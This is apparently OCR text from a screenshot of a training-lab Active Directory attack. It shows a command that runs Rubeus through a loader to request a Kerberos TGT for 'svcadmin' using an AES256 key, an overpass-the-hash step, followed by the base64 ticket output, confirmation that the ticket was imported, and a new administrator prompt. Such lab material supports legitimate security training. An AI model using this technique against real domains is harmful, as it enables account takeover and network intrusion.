 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e40...
w90qK9c5/mBB/ZK0BFQlFwqKUOq9nmdibU38pcrBRc/xnHlQC3FMpsvyMRwB5JchGDbHuIz2Zh4CYSDN
KvNdR8isr+K7gnX6591xkLnPsNlkrYzCjoijvWLHJppDgsapnMtLq6bnUCElxb8W8oOYS2HfLsjmU69f
QY4HrYCsIgF8TjUmJxEPYwJ1V6N0hT/gG+CGhcX1lAZaqTkTcEPMdMAyIBlzPUkMmGECvwmlSk+t4gzJ
OlrkLGIDpfsZFRb9Qt2BD5F3lMkNOVvtY8mETRxGaorfM7gwBpp2fXlRJdRrOwyLlNED/cTz48jeJIXw
BhksTdIXTX/M6iGsDy9O3ODvFYnctgZwGBLxr4ibnuFQg22uT5zFJh4RuZ1h3UYfVxKDxjsgHO8NGEiZ
deWahGuReoPwj6C+5Hq3pBI1cZp5bUtfycqALUDAjwv4QgRp9O0BNI5nMHIUZen5EQSZIwRIDaRFKyLn
mFi7yPn+STVSIhjIJYijodM3qZZA2PCaQIPeStvogN+yxIVOonW7+TgzLMe2jO+ELPLbE1SzuR4nYHJR
CneHWuYQQBvipfN5m5LSBd2fhZPHnHSrqDleoh8xs+Z0FGPomVAmemvppZMyQRNwrylOtpys2d9Rn+rQ
UkjHcCjKBGgmHxURYu058WORuTfcrRWpV9iXUIgU97FS2D1Gn4ki/KgFI5/YKDotDOuX9OhQhFvligN/
s48Eo4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzo
TKEbZ7OSdLgykA6AkZDkVQ5T/uPpu16CoRwbGkRPTExBUkNPUlAuTU
AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNTAyMTkxN
ODA1WqcRGA8yMDI1MDIyNjE2MDgwNVqoHBsaRE9MTEFSQ09SUC5NT
AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ
[*] Target LUID: 0x1581b95
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LO
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 2/19/2025 4:08:05 PM
EndTime : 2/20/2025 2:08:05 AM
RenewTill : 2/26/2025 4:08:05 PM
Flags : name_canonicalize, pre_authent
KeyType : aes256_cts_hmac_sha1
Base64(key) : CmkaAsHeqnhMoRtns5J0uDKQDoCRk
ASREP (key) : 6366243A657A4EA04E406F1ABC27F
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>